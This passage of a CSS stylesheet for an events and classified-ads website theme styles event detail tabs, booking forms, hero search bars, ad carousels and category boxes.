.adt-ad-description .nav-pills .nav-item .nav-link {
    padding: 12px 30px;
    border-radius: 5px;
    margin-left: 20px;
    /*color: #000;*/
}

.ad-event-detail-section .nav-pills .nav-item .nav-link.active {
    background-color: #ffcc00;
    color: #000;
}

.ad-event-detail-section .tab-content .accordion-item .accordion-button {
    border-bottom: none;
}

.ad-event-detail-section .tab-content .accordion-item .accordion-button:not(.collapsed) {
    color: #000;
    background-color: unset;
    box-shadow: unset;
}

.ad-event-detail-section .tab-content .accordion-item .accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.ad-event-detail-section .tab-content .accordion-item .accordion-button:focus {
    box-shadow: unset;
}

.ad-event-detail-section .tab-content .accordion-item,
.adt-ad-description .tab-content .accordion-item {
    margin-bottom: 20px;
}

.ad-event-detail-section .tab-content .accordion-item .accordion-collapse .accordion-body {
    border-top: 1px solid rgba(0, 0, 0, .125);
    color: #000;
}

.share-events-map.modal {
    top: 150px;
}

.share-events-map .share-map-container ul li {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, .125);
}

.share-events-map .share-map-container ul li:last-child {
    margin-bottom: 0;
}

.share-events-map .share-map-container ul li .cal-svg {
    margin-right: 10px;
}

.share-events-map .share-map-container ul li .cal-svg svg {
    width: 40px;
    height: 40px;
}

.share-events-map .modal-footer {
    border: none;
}

.share-events-map button.close {
    color: #000;
    opacity: 1;
}

.share-events-map .modal-title {
    font-size: 22px;
    color: #000;
    font-weight: 600;
}

.ad-event-detail-section .event-detail-sec .attendee-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px 10px;
    box-shadow: 0 10px 44px #C7C0DD33 inset;
    border-radius: 5px;
    margin-bottom: 30px;
}

.ad-event-detail-section .event-detail-sec .attendee-container .attendee_avatr img {
    border-radius: 50%;
    margin-bottom: 30px;
    box-shadow: 0 10px 10px 5px #F2F1F1;
}

.ad-event-detail-section .event-detail-sec .attendee-container .attendee_avatr a {
    font-size: 18px;
    color: #242424;
    font-weight: 500;
}

section.ads-grid-selector .container {
    position: relative;
}

.ads-grid-selector .date-query-list {
    position: absolute;
    top: 26px;
    right: 12px;
}

.ads-grid-selector .date-query-list li {
    display: inline-block;
    margin-left: 20px;
}

.event-gridsgray .list-bottom-area .sb_pro_countdown-timer {
    padding: 0;
}

.event-gridsgray .list-contain-area {
    transition: transform ease-in-out 5s;
}

.event-gridsgray .list-contain-area:hover .list-style-images-area img {
    transform: scale(1.158);
    transition: transform ease-in-out 5s;
}

.most-popular .places-content .place-content-heding h5 {
    font-size: 16px;
}

.most-popular .places-content .place-content-heding span {
    font-size: 14px;
}

.list-section-1 .form-join .form-control {
    border-right: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;

}

.list-section-1 .custom-form-field .input-group-btn .btn-default {
    line-height: 22.5px;
    padding: 10px 20px;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-color: transparent;
}

.list-section-1 .form-group .select2-container--default .select2-selection--single {
    height: 45px;
}

.list-section-1 .form-group .detect-me {
    display: none;
}

.list-section-1 .custom-form-field .row-date-start-end .date-search {
    padding-right: 0;
}

.list-section-1 .custom-form-field .row-date-start-end .date-search:nth-child(2) {
    padding: 0;
}

.list-section-1 .custom-form-field .row-date-start-end .date-search:nth-child(2) input {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.list-section-1 .custom-form-field .row-date-start-end .date-search:nth-child(3) {
    padding-left: 0;
}

.list-section-1 .location-filters .input-group-btn .btn-default {
    color: #bdbdbd;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    line-height: 22.5px;
    padding: 10px 20px;
}

.list-section-1 .custom-form-field .input-group .form-group,
.list-section-1 .location-filters .input-group .form-group {
    width: calc(100% - 57px);
}

.list-section-1 .list-box-shadow {
    padding: 0;
    box-shadow: none;
}

.list-section-1 .custom-sorting-filters {
    margin-top: 50px;
}

.list-section-1 .custom-sorting-filters .custom-allign {
    line-height: 45px;
    display: inline-block;
}

.list-section-1 .custom-sorting-filters .pull-right {
    display: flex;
    align-items: center;
}

.list-section-1 .custom-sorting-filters .pull-right .form-group {
    margin-left: 15px;
}

.detail-list .fixes-me-top .all-booking-timing .dropdown-toggle::after {
    position: absolute;
    top: 22px;
    right: 16px;
}

.detail-list .fixes-me-top .all-booking-timing .panel-dropdown .dropdown-menu.show {
    width: 91%;
}

.detail-list .fixes-me-top .booking-form-container .create-booking-form {
    padding: 0;
}

.event-grid-3 .prop-real-estate-box {
    padding: 0;
}

.event-grid-3 .prop-estate-advertisement {
    padding: 5px 0px;
}

.event-grid-3.prop-newest-main-section .prop-estate-table {
    padding: 5px 0px 0px 0px;
}

.ad-event-detail-section .ad-main-sidebar .heading-detail {
    align-items: center;
    margin-bottom: 0;
}

.ad-event-detail-section .ad-main-sidebar .deatil-head h5 {
    display: inline-block;
    margin: 5px 0px;
    vertical-align: text-top;
}

.ad-event-detail-section .ad-main-sidebar .deatil-head .label-user {
    vertical-align: sub;
}

.ad-event-detail-section .ad-main-sidebar .deatil-head .view-pro {
    display: block;
}

.ad-event-detail-section .ad-main-sidebar .deatil-head .view-pro i {
    margin-left: 8px;
}

.sb-header-1 .sb-menu ul ul li > a {
    font-style: normal;
    background-color: transparent;
}

.sb-header-1 .sb-menu ul ul li:hover > a:hover {
    background-color: #f6f6f6;
}

.ad-event-detail-section .ad-main-sidebar .seller-public-profile-star-icons i {
    color: #ffc220;
}

/*/ new css end /*/
/* event-new-hero-2-start */
.event-new-hero-2 {
    padding: 80px 0 0 0;
    background-image: url(./imgs/event-bg-2.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 100px;
    box-shadow: 0px 10px 54px 5px rgba(140, 136, 136, 0.56);
    border-radius: 0px 0px 100px 100px;
}

.event-new-hero-2 .hero-cont-container {
    padding: 170px 0 100px 0;
}

.event-new-hero-2 .hero-cont-container small {
    font-weight: 500;
    font-size: 22px;
    line-height: 33px;
    color: #ffff;
}

.event-new-hero-2 .hero-cont-container small span {
    color: #FD4C5C;
}

.event-new-hero-2 .hero-cont-container .main-heading {
    font-weight: 700;
    font-size: 52px;
    line-height: 78px;
    color: #ffff;
    margin-bottom: 10px;
    position: relative;
    width: fit-content;
}

.event-new-hero-2 .hero-cont-container .main-heading::before {
    content: "";
    background-image: url(./images/event-shape-img.png);
    background-repeat: no-repeat;
    position: absolute;
    bottom: -5px;
    right: 55px;
    width: 158px;
    height: 15px;
}

.event-new-hero-2 .hero-cont-container .txt {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #ffff;
}

.event-new-hero-2 .hero-search-bar-container {
    margin-bottom: -35px;
}

.event-new-hero-2 .hero-search-bar-container .form-group {
    display: flex;
    align-items: center;
    position: relative;
}

.event-new-hero-2 .hero-search-bar-container .form-group .srh-icon {
    position: absolute;
    left: 25px;
    top: 25px;
    font-size: 22px;
    color: #000;
}

.event-new-hero-2 .hero-search-bar-container input {
    height: 70px;
    background-color: #ffff;
    padding: 20px 0 20px 56px;
    width: calc(100% - 668px);
    border: none;
    border-radius: 4px 0px 0px 4px;
}

.event-new-hero-2 .hero-search-bar-container input::placeholder {
    color: #3E3E3E;
    opacity: 1;
}

.event-new-hero-2 .hero-search-bar-container input:focus-visible {
    outline: none;
}

.event-new-hero-2 .hero-search-bar-container .srch-location-main {
    position: relative;
}

.event-new-hero-2 .hero-search-bar-container .srch-location-main::before {
    content: "";
    position: absolute;
    top: 20px;
    width: 1px;
    height: 30px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 1;
}

.event-new-hero-2 .hero-search-bar-container .srch-location-main .scope-icon {
    position: absolute;
    top: 25px;
    left: 28px;
    font-size: 22px;
    color: #000;
}

.event-new-hero-2 .hero-search-bar-container .select2-container {
    width: 520px !important;
    height: 70px;
}

.event-new-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single {
    width: 520px;
    height: 70px;
    border: none;
    border-radius: 0;
}

.event-new-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 70px;
    padding-left: 60px;
    color: #3E3E3E;
}

.event-new-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 70px;
    right: 45px;
}

.event-new-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #000 transparent transparent #000;
    border-width: 2px 0px 0px 2px;
    height: 10px;
    width: 10px;
    top: 43%;
    transform: rotateZ(225deg);
}

.event-new-hero-2 .hero-search-bar-container .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent #000 #000 transparent;
    border-width: 0 2px 2px 0px;
}

.event-new-hero-2 .hero-search-bar-container .search-btn {
    height: 70px;
    padding: 0px 48px;
    font-weight: 400;
    font-size: 15px;
    line-height: 70px;
    color: #ffff;
    background-color: #FD4C5C;
    border-radius: 0px 4px 4px 0px;
}

/* event-new-hero-2-end */
input#calender-booking, .all-booking-timing .panel-dropdown {
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 16px;
    height: auto;
    padding: 10px 16px;
    line-height: 30px;
    margin: 0 0 15px;
    position: relative;
    background-color: #fff;
    text-align: left;
    color: #777;
    transition: color .3s !important;
    width: 100%;
    background: #fbfdff;
    min-height: 50px;
    border: 1px solid #e9f1fc;
    border-radius: 0;
}

.all-booking-timing .panel-dropdown {
    position: relative;
    display: inline-block;
}

.all-booking-timing .dropdown-menu {
    max-height: 273px;
    overflow: auto;
    padding: 0 10px;
    margin: 22px 6px 16px;
    width: 100%;
}

.show_book_form .time-slot {
    position: relative;
    padding: 10px 15px;
    text-align: left;
    cursor: pointer;
    margin-bottom: 10px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border-radius: 4px;
    color: #777;
    transition: .3s;
    overflow: hidden;
    font-size: 15px;
    border: none;
    background-color: #f6f6f6;
    width: 100%;
}

.show_book_form .time-slot:hover {

    background-color: #ffc200;
    color: #ffff;
}

.create-booking-form {
    background: #fff;
    padding-bottom: 10px;
    margin-top: 30px;
    border-radius: 5px;
    padding: 20px;
}

.create-booking-form .form-control {
    padding: 15px 9px;
    background: #fbfdff;
    border-radius: 0;
    margin-bottom: 15px;
}

.current-selected-date {
    margin-bottom: 20px;
    margin-top: 10px;
}

.main-section-bid.booking-section {
    position: relative;
    padding: 20px;
}

.booking-section h3 {
    font-size: 20px;
}


.detail-list .main-section-bid .current-selected-date {
    background-color: unset;
    margin: 30px 0;
}

.main-section-bid .current-selected-date .selectd_booking_day {
    display: inline-block;
    margin-right: 10px;
    font-weight: 500;
    color: #000;
    font-size: 16px;
}

.main-section-bid .current-selected-date span {
    font-size: 16px;
    color: #777;
}

.main-section-bid .calender-container {
    position: relative;
}

.main-section-bid .calender-container .fa-calendar {
    position: absolute;
    right: 18px;
    top: 16px;
}

.main-section-bid .current-selected-date #selectd_booking_time {
    font-size: 18px;
    color: #777;
}

.main-section-bid .booking-form-container .email-caption {
    margin-top: 15px;
    display: block;
}

.main-section-bid .booking-form-container .email-caption i {
    color: #ffd85b;
    margin-right: 10px;
    font-size: 18px;
}


.booking-form-container {
    display: none;
}

.booking-confirmed {
    position: relative;
    margin-top: 20px;
    display: none;
}

.booking-confirmation-close i {
    position: absolute;
    right: 0;
    font-size: 18px;
    cursor: pointer;
}

.booking-confirmation {
    text-align: center;
}

.booking-confirmation {
    font-size: 60px;
    margin-top: 20px;
    color: red;
}

.booking-spin-loader {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #00000099;
    border-radius: 5px;
    height: 100%;
    line-height: 100%;
    display: none;
    text-align: center;
    z-index: 99;
}

.booking-section {
    position: relative;
}

.booking-spin-loader i {
    font-size: 30px;
    color: #ffff;
    position: absolute;
    top: 50%;
    left: 50%;
}

.event-carousel .item img {
    max-height: 250px;
    object-fit: cover;
    width: 100%;
}

.card-default .card-body .form-group .select2-container--default .select2-selection--single {
    height: 50px;
}

.card-default .card-body .form-group .jqte {
    border: 1px solid #e5e9f2;
}

.card-default .card-body .event_qstns {
    padding: 25px 15px;
}

.card-default .card-body .event_schedules {
    padding: 0px 15px 15px 15px;
}

/* ad-how-it-works-start */
.ad-how-it-works {
    padding: 80px 0;

}

.ad-how-it-works .heading-meta {
    margin-bottom: 60px;
}

.ad-how-it-works .theme-title,
.ad-how-it-works .theme-heading {
    color: #ffff;
}

.ad-how-it-works .prs-dtl-box .icon {
    display: inline-block;
    width: 70px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    position: relative;
    background: radial-gradient(circle at top right, transparent 20px, rgba(255, 255, 255, 0.1) 0);
    margin-bottom: 15px;
}

.ad-how-it-works .prs-dtl-box .icon i {
    font-size: 36px;
    color: #ffff;
}

.ad-how-it-works .prs-dtl-box .icon .badge {
    position: absolute;
    top: -13px;
    right: -13px;
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 100%;
    font-size: 14px;
}

.ad-how-it-works .prs-dtl-box .title {
    font-size: 23px;
    color: #ffff;
    margin-bottom: 10px;
}

.ad-how-it-works .prs-dtl-box .txt {
    color: #ffff;
    margin-bottom: 0;
}

/* ad-how-it-works-end */
/* add new css start */
.page-wrapper .content-wrapper .sb-dash-heading form {
    float: right;
    margin-top: -36px;
}

#booking-detail-modal .modal-body .form-group lable {
    font-weight: 600;
}

.event-grid-3 .listing-bidding .clock .bidding_timer {
    background: #fff;
    color: #242424;
    border-radius: 0;
}

.event-grid-3.ad-grid-8 .listing-bidding {
    right: 0;
    left: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
}

.event-grid-3 .listing-bidding ul {
    display: flex;
    position: relative;
}

.event-grid-3.ad-grid-8 .listing-bidding .column-time {
    width: auto;
    display: initial;
}

.event-grid-3.ad-grid-8 .listing-bidding ul::before,
.event-grid-3.ad-grid-8 .listing-bidding ul::after {
    content: "";
    background-image: url("../images/vec.svg");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: -48px;
    width: 50px;
    height: 100%;
    transform: rotateY(180deg);
}

.event-grid-3.ad-grid-8 .listing-bidding ul::after {
    left: unset;
    right: -48px;
    transform: rotateY(0deg);
}

/* add new css end */

.related-event {
    padding: 25px 20px 25px 20px;
    background-color: #ffff;
    border-radius: 10px;
    box-shadow: 0px 10px 20px rgb(0 18 65 / 5%);
    margin-bottom: 30px;
}

.related-event h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 15px
}

.going-btn {
    padding: 5px 30px 0 30px;
}


#ad-to-fav-event.ad-favourited path {
    color: #ffff;
}

.eventzform .form-group {
    margin-bottom: 15px
}

.eventzform .with-top-bar .btn {
    width: 100%;
    height: 100%;
}

/*buyent hero section 2*/
.buyent-ads-hero {
    background-color: #fbfbfb;
    background-image: none;
    position: relative;
    overflow: hidden;
}

.buyent-ads-hero .main-content .title {
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    color: #FD4C5C;
}

.buyent-ads-hero .main-content .main-heading {
    font-weight: 600;
    font-size: 40px;
    line-height: 55px;
    margin: 0px 0 20px 0;
    color: #231900;
}

.buyent-ads-hero .main-content .txt {
    font-weight: 400;
    font-size: 16px;
    line-height: 30px;
    color: #231900;
}

.buyent-ads-hero .right-cont-box {
    position: relative;
    width: 100%;
    height: 100%;
}

/* .buyent-ads-hero::after {
    content: "";
    width: 57%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #2b2e44;
    z-index: 100;
} */
.buyent-ads-hero .vector-img {
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    z-index: -1;
}

.buyent-ads-hero .vector-img-2 {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    height: 100%;
    /*z-index: 9;*/
}

.buyent-ads-hero .main-content .txt {
    margin-bottom: 30px;
}

.buyent-ads-hero .main-content {
    position: relative;
    padding: 92px 0 70px 0;
}

.buyent-ads-hero .main-content .zig-zag-img {
    position: absolute;
    bottom: 260px;
    left: -100px;
    width: auto;
}

.buyent-ads-hero .my-ads-swiper {
    position: relative;
    z-index: 300;
    padding: 30px;
}

.buyent-ads-hero .my-ads-swiper .swiper-block {
    margin-top: 10px;
}

.buyent-ads-hero .my-ads-swiper .swiper-event-container {
    width: calc(50% + 50vw);
}

.buyent-ads-hero .my-ads-swiper .swiper-slide {
    width: 360px !important;
}

.buyent-ads-hero .my-ads-swiper .swiper-pagination {
    display: none;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box {
    position: relative;
    width: 360px;
    transition: 0.5s ease-in-out;
    overflow: hidden;
    height: 500px

}

.buyent-ads-hero .my-ads-swiper .ad-grid-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: 0px -143px 107px -16px rgba(0, 0, 0, 1) inset;
    transition: 0.5s ease-in-out;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box {
    position: absolute;
    bottom: 60px;
    left: 30px;
    /* opacity: 0; */
    transition: 0.5s ease-in-out;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box:hover .content-box {
    opacity: 1;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .date-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 8px 9px;
    background-color: #ffff;
    width: 45px;
    height: 55px;
    margin-bottom: 14px;
    border-radius: 4px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .date-box span {
    font-weight: 400;
    font-size: 16px;
    line-height: 27px;
    color: #FD4C5C;
    line-height: 15px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .date-box small {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .ctg a {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #ffff;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .heading {
    font-weight: 600;
    font-size: 22px;
    line-height: 33px;
    color: #ffff;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view {
    display: flex;
    align-items: center;
    margin-top: 13px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view .author-img {

    margin-right: 10px;
    border-radius: 50%;
    width: 25px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view .auth-name,
.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view .views {
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    color: #ffff;
    margin-right: 10px;
    position: relative;
    text-transform: capitalize;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view .views i {
    margin-right: 5px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .content-box .prf-view .auth-name {
    margin-right: 25px;
    text-transform: capitalize;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .location {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    line-height: 35px;
    color: #ffff;
    padding: 3px 30px;
    width: 100%;
    background: rgba(255, 255, 255, 0.15);
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .location i {
    color: #ffcc00;
    font-size: 14px;
    margin-right: 10px;
}

.buyent-ads-hero .my-ads-swiper .swiper-button-next {
    right: 40%;
    top: unset;
    bottom: -70px;
}

.buyent-ads-hero .my-ads-swiper .swiper-button-prev::after {
    content: '';
    width: 20px;
    height: 20px;
    background-image: url(../images/arrow-left.svg);
    background-repeat: no-repeat;
}

.buyent-ads-hero .my-ads-swiper .swiper-button-next::after {
    content: '';
    width: 20px;
    height: 20px;
    background-image: url(../images/arrow-right.svg);
    background-repeat: no-repeat;
}

.buyent-ads-hero .my-ads-swiper .swiper-button-prev {
    left: 50%;
    top: unset;
    bottom: -70px;
}

.buyent-ads-hero .main-content .main-search-box {
    padding: 20px;
    background-color: #F7FBFD;
    border: 1px solid #D9E7FF;
    box-shadow: 0px 0px 100px rgba(0, 0, 0, 0.05);
    border-radius: 4px;
}

.buyent-ads-hero .main-content .main-search-box .title {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    color: #231900;
    margin-bottom: 10px;
    text-align: left;
}

.buyent-ads-hero .main-content .main-search-box .input-main {
    position: relative;
}

.buyent-ads-hero .main-content .main-search-box input {
    width: 100%;
    height: 50px;
    background: #ffff;
    border: 1px solid rgba(67, 133, 255, 0.2);
    border-radius: 4px;
    padding: 10px 43px;
    margin-bottom: 20px;
}

.buyent-ads-hero .main-content .main-search-box .input-main i {
    position: absolute;
    top: 18px;
    left: 17px;
    color: #231900;
}

.buyent-ads-hero .main-content .main-search-box .input-main input:focus-visible {
    outline: none;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub {
    width: 47%;
    display: inline-block;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub:first-child {
    margin-right: 20px;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container {
    width: 100% !important;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container .select2-selection--single {
    background: #ffff;
    border: 1px solid rgba(67, 133, 255, 0.2);
    border-radius: 4px;
    text-align: left;
    padding-left: 3px;
    height: 50px;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 48px;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container--default .select2-selection--single .select2-selection__arrow,
.search-job-hero .hero-cont-area .form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container--default .select2-selection--single .select2-selection__arrow b,
.search-job-hero .hero-cont-area .form-group .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 #888;
    width: 10px;
    height: 10px;
    border-width: 0px 0px 1px 1px;
    transform: rotate(-45deg);
    top: 40%;
}

.buyent-ads-hero .main-content .main-search-box .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 10px;
}

.buyent-ads-hero .main-content .main-search-box .srh-main .srh-sub .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,
.search-job-hero .hero-cont-area .form-group .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #888 #888 transparent transparent;
    border-width: 1px 1px 0px 0px;
    top: 50%;
}

.buyent-ads-hero .main-content .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #4385FF;
}

.buyent-ads-hero .main-content .main-search-box .botm-btn {
    margin-top: 25px;
}

.buyent-ads-hero .main-content .main-search-box .botm-btn .srh-btn {
    display: flex;
    border-radius: 4px;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    color: #ffff;
    padding: 13px 20px;
    align-items: center;
    justify-content: center;
}

.buyent-ads-hero .main-content .main-search-box .botm-btn .srh-btn i {
    margin-right: 10px;
}

.buyent-ads-hero .listing-container {
    padding: 70px 0 70px 30px;
}

.buyent-ads-hero .right-cont {
    z-index: 300;
    position: relative;
    margin-top: 30px;
    padding-left: 30px;
}

.buyent-ads-hero .change-bg {
    position: relative;
}

.buyent-ads-hero .change-bg::before {
    background: #2b2e44;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 10000px;
    content: "";
}

.buyent-ads-hero .right-cont .main-heading {
    font-weight: 600;
    font-size: 26px;
    line-height: 36px;
    color: #ffff;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box {
    position: absolute;
    top: 0;
    right: 50px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul {
    background-color: #ffff;
    margin-bottom: 40px;
    display: flex;
    width: 140px;
    position: relative;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul::before,
.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul::after {
    content: "";
    position: absolute;
    top: 0;
    right: -138px;
    width: 100%;
    height: 100%;
    background-image: url("../images/vec.svg");
    background-repeat: no-repeat;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul::after {
    right: unset;
    left: -138px;
    transform: rotateY(180deg);
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul li {
    padding: 5px 6px;
    display: inline-block;
    text-align: center;
    position: relative;
    width: 25%;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul li::before {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.1);
    top: 18px;
    left: -3px;
    color: #000;
    font-size: 30px;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul li:first-child:before {
    content: none;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul li span {
    display: block;
    font-weight: 600;
    font-size: 14px;
    line-height: 15px;
    color: #000;
}

.buyent-ads-hero .my-ads-swiper .ad-grid-box .counter-box ul li small {
    font-size: 13px;
    color: #000;
    font-weight: 500;
    font-size: 10px;
    line-height: 15px;
    display: block;
}

.buyent-ads-hero .main-content .main-search-box .select2-container--default .select2-selection__clear {
    right: 15px;
}

.ad-grid-box img.main-img {
    width: 100%;
    height: 100%;

    top: 0;
    left: 0;
    object-fit: cover

}

.event-hero-grid .listing-bidding {
    right: 50px;
    position: absolute;
    top: 0;
    z-index: 999;
}

.event-hero-grid .listing-bidding::before, .event-hero-grid .listing-bidding::after {
    content: "";
    background-image: url("../images/vec2.svg");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: -50px;
    width: 50px;
    height: 100%;
    transform: rotateY(180deg);
}

.event-hero-grid .listing-bidding .clock .bidding_timer {
    background: #fff;
    color: #242424;
    border-radius: 0;
}

.event-hero-grid .listing-bidding::after {
    left: unset;
    right: -45px;
    transform: rotateY(0deg);
}

.event-hero-grid .listing-bidding .column-time {
    width: 24%;
}

/* buyent-ads-hero-end */
/* best-categories-section-start */
.best-categories-section {
    padding: 80px 0;
}

.best-categories-section .main-heading-box {
    text-align: center;
    margin-bottom: 50px;
}

.best-categories-section .main-heading-box .title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    color: #FD4C5C;
}

.best-categories-section .main-heading-box .heading {
    font-weight: 600;
    font-size: 26px;
    line-height: 30px;
    color: #231900;
    margin-top: 15px;
}

.best-categories-section .ctg-box {
    padding: 35px 10px 44px 10px;
    border: 1px solid #F0F0F0;
    position: relative;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 45px;
    transition: 0.5s ease-in-out;
}

.best-categories-section .ctg-box .img-box {
    width: 64px;
    height: 64px;
}

.best-categories-section .ctg-box .img-box img {
    width: 100%;
}

.best-categories-section .ctg-box:hover {
    border: 1px solid #FD4C5C;
}

.best-categories-section .ctg-box a {
    width: 100%;
}

.best-categories-section .ctg-box .title {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    margin-top: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    color: #000;
}

.best-categories-section .ctg-box .ads-box {
    position: absolute;
    bottom: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px 12px;
    font-weight: 500;
    width: 100px;
    font-size: 14px;
    line-height: 24px;
    background-color: #F0F0F0;
    transition: 0.5s ease-in-out;
}

.best-categories-section .ctg-box:hover .ads-box {
    background-color: #FD4C5C;
    color: #ffff;
}

.ad-main-sidebar .heading-detail {
    padding: 20px 32px;
    border-radius: 5px;
}

.ad-main-sidebar .detail-img img {

    border-radius: 5%;
}

a.btn.event-contact {
    position: relative;
    margin-bottom: 25px;
    background: #fff9e8;
    padding: 20px 20px;
    width: 100%;
    border-radius: 8px;
    border: 2px dashed #ffc220;
}

ul.event-contact-info {
    padding: 0 32px;
}

a.btn.event-contact:hover {
    color: #212529;
}

a.btn.event-contact.event-phone {
    border: 2px dashed #a3e0af;
    background: #edf7ed;
}

button#get_start_date_filter {
    margin-top: 0px;
}

button#get_start_date_filter i {
    padding: 6px;
}

.buyent-ads-hero #sb_user_address {
    padding: 11px;
}

.ads-location-section .ads-location-box .meta smal {
    color: #fff;
}

.single-ad_post .datepicker {
    width: 365px;
}

.ad-event-detail-section .ad-widget-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
}


/*dir hero**/
.event-dir-hero-2 {
    padding: 80px 0 0 0;
    background-image: url(../imgs/event-bg-2.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 100px;
    box-shadow: 0px 10px 54px 5px rgba(140, 136, 136, 0.56);
    border-radius: 0px 0px 100px 100px;
}

.event-dir-hero-2 .hero-cont-container {
    padding: 170px 0 100px 0;
}

.event-dir-hero-2 .hero-cont-container small {
    font-weight: 500;
    font-size: 22px;
    line-height: 33px;
    color: #ffff;
}

.event-dir-hero-2 .hero-cont-container small span {
    color: #FD4C5C;
}

.event-dir-hero-2 .hero-cont-container .main-heading {
    font-weight: 700;
    font-size: 52px;
    line-height: 78px;
    color: #ffff;
    margin-bottom: 10px;
    position: relative;
    width: fit-content;
}

.event-dir-hero-2 .hero-cont-container .main-heading::before {
    content: "";
